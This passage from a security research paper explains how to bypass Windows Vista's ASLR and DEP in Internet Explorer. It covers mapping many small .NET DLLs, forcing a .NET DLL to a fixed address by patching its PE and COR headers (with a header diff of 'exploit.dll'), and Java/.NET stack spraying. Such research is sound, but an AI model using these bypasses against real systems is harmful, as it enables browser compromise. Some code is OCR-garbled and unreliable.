attack is depicted below:



# **Small DLL Mapping**

In order to perform this attack, a large number of DLLs need to be embedded within the webpage to ensure that the range of addresses is large enough to accurately guess. In a practical scenario, this could be achieved with around 300 DLLs. 300 DLLs aligned on 64K boundaries would occupy around 19MB if placed contiguously. If each of these DLLs were 6K in length for example, this would result in a requirement of downloading 1800K, or a little less than 2MB. Again, compression could potentially make this figure significantly lower.

## **Disabling ASLR for .NET Binaries**

exploit: dotnet-shellcode-aslr.rb vulnerability: ANI target: Vista SP0 with DEP bypasses: DEP, ASLR

The previous attack vectors had a certain degree of guesswork involved in exactly where .NET DLLs would be positioned in memory. It would really be preferable if it were possible to load aDLL at an exact address, thus allowing the attacker to exactly identify where interesting metadata/shellcode/etc resides in memory. On Windows XP, this is somewhat easy; .NET binaries are just loaded at their preferred image base. On Vista the address where a .NET binary is loaded is always randomized, regardless of the whether the DllCharacteristics field in the header has the IMAGE DLL CHARACTERISTICS DYNAMIC BASE flag set. The pseudocode for deciding whether ASLR should be enabled for a particular binary is shown below:

```
int MiRelocateImage(PIMAGE_BINARY_INFO pBinaryInfo,
                     PIMAGE DATA DIRECTORY pRelocations,
                      LPBYTE pImagePtr)
{
     if( !(pBinaryInfo->pHeaderInfo->usDllCharacteristics &
              IMAGE_DLL_CHARACTERISTICS_DYNAMIC_BASE) &&
         !(pBinaryInfo->pHeaderInfo->bFlags &
             PINFO IL ONLY IMAGE) & &
        \frac{1}{1} ( MmMoveImages == -1) )
     {
         _MiNoRelocate++;
         return 0;
     }
```
ASLR does not take place only if the all of the following three conditions are met:

- 1. The binary is not participating in ASLR (ie. IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE is not set in the DllCharacteristics field).
- 2. The binary is not IL-Only (the COMIMAGE\_FLAGS\_ILONLY flag is set in the Flags field of the .NET header), and
- 3. The \_MmMoveImages global variable is not set to -1.

Since .NET binaries loaded in the context of the browser are always IL-Only binaries, it would seem as though they will always acquire a random base address. However, this is not the case. The code for setting the IL-Only flag is shown:

```
if( ( (pCORHeader->MajorRuntimeVersion > 2) ||
       (pCORHeader->MajorRuntimeVersion == 2 && pCORHeader->MinorRuntimeVersion >= 
5) ) &&
    (pCORHeader->Flags & COMIMAGE_FLAGS_ILONLY) )
{
    pImageControlArea->pBinaryInfo->pHeaderInfo->bFlags |= PINFO_IL_ONLY_IMAGE;
     ...
}
```
As can be seen, a number of additional sanity checks are done before the check is done to see if COMIMAGE\_FLAGS\_ILONLY is set in the .NET COR header. Specifically, the major and minor versions in the COR header are checked, and if the version is below 2.5, the Flags value in the COR header is never checked, and the IL-Only flag is never set. So, to have a binary located in a static location in the IE process, the following modifications to a standard .NET control need to be carried out:

- 1. Set the ImageBase value in the PE Optional Header to the desired address.
- 2. Remove the DLL\_IMAGE\_CHARACTERISTICS\_DYNAMIC\_BASE flag from the DllCharacteristics value in the PE file header.
- 3. Change the version in the COR header to make it below 2.5. Setting it to 2.4 is sufficient to break ASLR without impacting the .NET control.When all three of these modifications are performed, the attacker may load a DLL at any address they choose. This method works on all current versions of Windows, including Vista SP1.

The .NET COR header that we need to modify can be found by looking up the COMPLUS data directory (number 14) in the PE header. The COR header has the following format:

```
typedef struct IMAGE_COR20_HEADER
{
    DWORD cb;
    WORD MajorRuntimeVersion;
    WORD MinorRuntimeVersion;
    IMAGE_DATA_DIRECTORY MetaData;
    DWORD Flags;
    DWORD EntryPointToken;
   IMAGE DATA DIRECTORY Resources;
     IMAGE_DATA_DIRECTORY StrongNameSignature;
    IMAGE_DATA_DIRECTORY CodeManagerTable;
    IMAGE_DATA_DIRECTORY VTableFixups;
    IMAGE_DATA_DIRECTORY ExportAddressTableJumps;
    IMAGE_DATA_DIRECTORY ManagedNativeHeader;
} IMAGE_COR20_HEADER, *PIMAGE_COR20_HEADER;
```
Some of the important fields for the purposes of this discussion are as follows:

- Cb This is the size of the .NET COR header, it needs to be at least 0x48.
- MajorRuntimeVersion The major runtime version of .NET that this binary was designed to run under. Current compilers will build binaries with the major version 2 here.
- MinorRuntimeVersion The minor runtime version of .NET that this binary was designed to run under. Current compilers will build binaries with the minor version 5 here.
- Flags Several flags describing what type of .NET binary this is. To successfully load in the context of IE, the browser needs to contain no native code - that is, it must be an "IL-Only" binary, which is indicated by setting the flag COMIMAGE\_FLAGS\_ILONLY (0x01) here.

The modifications we performed on exploit.dll are shown below:

```
--- exploit.dll.orig.dumpbin 2008-08-04 01:17:32.599800000 -0700
+++ exploit.dll.dumpbin 2008-08-04 01:17:40.914600000 -0700
@@ -2,7 +2,7 @@
Copyright (C) Microsoft Corporation. All rights reserved.
-Dump of file exploit.dll.orig
+Dump of file exploit.dll
PE signature found
@@ -42,8 +42,7 @@
              200 size of headers
               0 checksum
               3 subsystem (Windows CUI)
- 540 DLL characteristics
                  Dynamic base
+ 500 DLL characteristics
                   NX compatible
                  No structured exception handler
``````
 100000 size of stack reserve
@@ -152,7 +151,7 @@
   clr Header:
              48 cb
            2.05 runtime version
+ 2.04 runtime version
             206C [ 324] RVA [size] of MetaData Directory
               3 flags
                0 entry point token
```
## **Java and .NET stack spraying**

For some time now, heap spraying has been a popular method for creating reliable exploits. The key element of heap spraying is the ability to have a large contiguous memory region of controllable data that is of some use when exploiting a memory corruption flaw. Usually, this amounts to allocating a series of large blocks filled with shellcode that can be later returned to after execution has been seized.

Some of the concepts central to heap spraying are interesting in the context of thread stacks also. There are several key differences, however, which are as follows:

- 1. Stacks can be useful for more than just storing shellcode. Since stacks contain metadata, they might also be useful as a target for memory corruption.
- 2. The data on the stack may not be directly controllable by the attacker.
- 3. To spray a large amount of data in a repeating pattern will generally require recursive function calls.
- 4. Stacks cannot be infinitely expanded they are limited by the reserve size of the stack.

So, utilizing the stack presents some interesting opportunities that heap spraying generally does not (primarily overwriting meta-data). However, it is also apparent that stack spraying appears more difficult to achieve due to the fact that generally recursive functions are few and far between, the data isn't controlled directly by the attacker, and stacks are limited by the reserve size of the stack. Still, if these problems can be overcome then it remains a viable exploitation method.

Before discussing the issues above, a brief explanation of stack usage on the Windows platform should be covered. Basically, a stack has both a "reserve" size and a "commit" size. The reserve size indicates the maximum size the stack can grow to. When the stack is allocated at thread initialization, a memory region of the size indicated by the stack reserve size is carved out of the address space. This memory region is not actually backed by physical pages or disk backing - it is reserved in the virtual address space so that nothing else can be allocated in that region of memory. The commit size, on the other hand, is the amount of memory that will be backed by physical pages or a backing store. The committed memory will typically be much smaller than the reserve size, and will be used as soon as the thread starts utilizing the stack. When all of the committed memory is used up, the kernel will automatically commit more memory as needed, up to a maximum of the reserve size. This process is documented in more depth in Dowd, McDonald and Mehta's [presentation](https://www.blackhat.com/presentations/bh-usa-07/Dowd_McDonald_and_Mehta/Whitepaper/bh-usa-07-dowd_mcdonald_and_mehta.pdf) from BlackHat USA 2007.

Where do the reserve and commit sizes come from? The default reserve and commit sizes for a given thread are retrieved from the Optional Header in the base executable of the current process. The standard values most executables have are 4K (1 page) for a commit size and 1MB for the reserve size. Either of these values can be overridden by explicitly having the dwStackSize parameter set to non-zero when calling the [CreateThread](http://msdn.microsoft.com/en-us/library/ms682453.aspx) function. Whether thedwStackSize is used to indicate the reserve or the commit size depends on the dwCreationFlags value. If this flags value has STACK SIZE PARAM IS A RESERVATION set, then dwStackSize will represent the reserve size, otherwise it will represent the commit size.

In the context of web browsers, overcoming all of the aforementioned problems is actually quite easy due to the use of languages such as Java and .NET. Firstly, the problem of the stack being limited in size is not a problem, because both Java and .NET have thread constructor functions that a take a stack size parameter:

Java Thread constructor:

```
public Thread(ThreadGroup group, Runnable target, String name,
                  long stackSize)
```
.NET Thread constructor:

public Thread(ThreadStart start, int maxStackSize)

The size parameter in both cases is used as the reserve size for the new stack being created, and can be arbitrarily large. It is possible, for example, to reserve 256 MB of the virtual address space for a particular thread's stack. Therefore, the attacker is free to allocate a contiguous region of memory as large as they want. Furthermore, the attacker has a fairly free hand on what kind of data will be placed on to the stack, since they will supply the functions that are manipulating that stack space. Several possibilities that are useful for exploitation scenarios are described in the following section.

## **Stack spraying with return addresses**

In this scenario, the goal is to fill a large amount of stack space with useful pointers to overwrite. Using this technique allows the attacker to select an approximate location to corrupt rather than a precise one. The easiest way to do this is to create a recursive function with no local variables and no parameters. By calling this function enough times so that it fills up most of the stack, a large buffer will be created that contains (in theory) a series of return addresses, any of which can be overwritten to gain arbitrary execution. In reality, several other data elements also get pushed onto the stack. The stack layout for both Java and .NET threads are shown respectively.# **NET Stack Layout**

# **Java Stack Layout**



The content of the stack in each scenario is not exactly a large buffer of repeating convenient return addresses to overwrite; other meta-data is also stored on the stack. In the case of Java, there is a significant amount of meta-data, with saved EIPs only occurring about once in every 8 DWORDs. Conversely, .NET has only saved registers, and saved EIPs can be as frequent as 1 in every 2 DWORDs. In either case, overwriting other DWORDs does not result in program crashes because overwriting the saved registers has no effect (since the same registers are restored again in the following stack frames).

## **Stack spraying with shellcode**

Code is just as easy to place on the stack as addresses. In this case, the attacker would create functions with very large stack footprints that contain the code of their choosing. This could be achieved for example by creating a large number of integers or bytes as local variables, and then populating them with useful code. Again, this would best be achieved with a recursive function. Also, it should be noted that code located on the stack may only be executed if DEP is not being enforced. This restriction is also true of heap spraying, however.

## **Stack spraying with pointers**

One particularly interesting aspect of stack spraying is that rather than filling up a block full of user-controlled data, it is equally easy to fill up the block with pointers to user-controlled data. Indirection like this might be useful in a number of memory corruption scenarios. In order to achieve this, the attacker simply needs to make a function that has a large number of local variables that are pointers. Obviously, both languages don't support direct pointer manipulation, however by creating new arrays or objects, pointers will be created and placed on the stack. Therefore, by following a similar strategy to those previously outlined (namely, having arecursive function with a large amount of local variables and/or parameters), it is possible to have a large buffer of pointers to user controlled-data.

## **Stack spraying and ASLR**

ASLR in Vista randomizes the stack, as discussed earlier. Astute readers might notice that allocating a sufficiently large stack should not succeed; at attempt to allocate 128M or more for a stack should fail because the ASLR code searches through the address space a random number of times for a hole that the stack should fit in. However, the size passed to the stack randomization function is the stack commit size, not the stack reserve size. Therefore, the search through memory will look for quite small holes (4K in most cases), rather than obnoxiously large ones. It doesn't really matter if the hole returned is big enough to fit the large stack reserve in or not; the base address returned from the randomization process is just used as a hint to NtAllocateVirtualMemory. If the base address passed to NtAllocateVirtualMemory does not point to a block of free space large enough for the reserve allocation, the address space will be searched linearly for a big enough space and allocate there. Therefore, base address randomization for the stack has little meaning in the context of these techniques. The excessively large stacks always get allocated in the lower part of the address space, as shown:



# **Large Thread Stack Placement**

